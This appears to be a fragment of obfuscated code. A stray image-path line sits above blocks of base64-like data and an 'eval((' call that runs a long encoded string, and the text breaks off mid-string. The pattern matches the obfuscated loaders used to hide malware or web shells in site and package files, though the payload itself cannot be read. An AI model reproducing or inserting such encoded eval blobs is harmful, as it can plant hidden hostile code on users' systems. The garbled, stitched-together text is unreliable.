
AADQz6mqY4GI4PSphRgfISF5hJ15iOmZHjb96933B+7f769rohsfBLAo
N9lgZpY5wV1BqlAO/aoFiERmjBtk015T/TcWLEQgRDOAkXbzK6J/uo+N
yo6K7nOvqTiGs83wTD2pJdhvwnPHrU75Gn0xyvhzStlskeiktUcrYbXS
2ACTwTfIh9bDFFUFAMamOFJ82AKPKOTOGmDfgRNY/RQAjJEyS6JVokqc
us7Vy+XYpVPh7KZdkwfMOlyw0XuwYfurxWCSHl353tHcu9XvXCFlhKs0
BgloV85UhSxL+/Xz9//gE='
);
eval
((
'DZZFDuyGFkSXk0SOZCZ9ZWC7
MuhnEkPoN4AfvSnNszHw1hOpvRzM02RGkABA/RtaULdW8dGDs053byLJ
ccXKEIMbpcQFfzKFJn47R7gAVJ2vn36MO9oj1aOfm2Hj1jEQQqp89RG9
fHZYGnsneZ99BYlztXuBuKZ2azE+mnqWpfguOvR1W0+eislCJry86Er+
Bo9CDm9TkMBkebLskwCrIuUTUaSx3J3ZhNtsH2e9nBbfrZpAv1WgsM7K
cmYV/MJyM7ICvz7U6VcYnPGb/IBW2eEHBySs5Sm4zPyOlIQuejHRd6xL
7wHirZi0mWFIqcieqX9mjnZceWlQD7IR8SmKqp3sm+skroesyg/Lxe1V
SSdrKxcFglLxmkWx/hlXDgMLZBf2IKEN+eFO51ONKz4PYJSVOh8mg3yX
3LlfwNpD05fF9XkMOkjRKaGD20Fx9qARPGeyVil1WEhlSSzQph0JWcr8
yrJECcbOb6uiVJP3JlYe6TWjzQMM+nOn9J4jKvRFbfTIdgRRMI7Fug8d
vSurcvLid1c7na4lqX8OjsdnzcQRD0TbFHoxKDN3Kbvt2EzBdt2qkNec
NMoJmZR3dbszNtyu5XaGi0Ap+mTTS80AwC2kmXDlwIdpfvW0YzomQKMW
up7fxdAqt0UCtYhFE8buRyarK6o+LcY8gxtNwulf4gfWO1/AVEscKz7O
yQTP6OrMlgfid9U8EbEIDd2QpHUA5hdc9JaVheNL4dvsZBPybBodZHbf
9bYBZWX0N4GwCnsXgESJ8vtsGGuXTblQFTVwyhR8rwR/omzbxp7oFLb1
Nef5Duh7RioiAqoUp9mPAgGJZA3Bub0FJmDhkVBe0WL8jejQHIKelLt0
YkXtxOT8z4gaqbyYD2DHwiwMDc2a3FN9mijBDc9pY4GkrFPPWDxDZIks
VGpqvY8vnZqxn1kFzcS+YBSi4fzwujxf1i+SQS9Y9FBD51gY8P7L4/HF
hN22x7A0GL5n7Flx/vnzAxoIh0lxpPkpz3UHX7WmusLSNcswFuGDk5kv